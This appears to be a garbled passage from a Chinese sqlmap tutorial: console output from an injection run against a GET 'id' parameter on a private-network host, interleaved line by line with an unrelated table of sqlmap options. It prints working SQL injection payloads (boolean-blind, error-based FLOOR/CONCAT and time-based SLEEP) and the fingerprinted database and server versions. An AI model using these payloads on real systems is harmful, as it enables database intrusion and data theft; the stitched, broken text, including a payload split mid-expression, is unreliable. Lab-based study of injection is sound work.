 [11:12:00] [INFO] testing 'MySQL UNION query (23) - 81 to 100 columns'
参数 说明
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 212 HTTP(s) requests:
–technique= 后面跟使用的SQL注入技术
---
Parameter: id (GET)
Type: boolean-based blind
B 布尔型盲注
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 9880=9880 AND 'GdLd'='GdLd&Submit=Submit
T 时间型盲注
Type: error-based
Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
U 联合查询注入
Payload: id=1' OR ROW(2171,2081)>(SELECT COUNT(*),CONCAT(0x7171766271,(SELECT (ELT(2171=2171,1))),0x716b6a7171,FLOOR(
T 2405 UNION SELECT 5029)a GROUP BY x) AND 'Pxnb'='Pxnb&Submit=Submit
S 堆查询注入
Type: time-based blind
E 报错型注入
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 9664 FROM (SELECT(SLEEP(5)))ohpE) AND 'pzov'='pzov&Submit=Submit
Q 内联查询注入
---
[11:12:01] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
–time-sec=TIMESEC 设置延迟注入的时间，默认为5s
web application technology: Apache 2.4.23, PHP 5.5.38
back-end DBMS: MySQL >= 4.1
–second-order= 设置二阶响应的结果显示页面的URL，该选项用于二
[11:12:02] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 171 times
[11:12:02] [INFO] fetched data logged to text files under 'C:\Users\Lin\AppData\Local\sqlmap\output\172.16.16.246'
枚举参数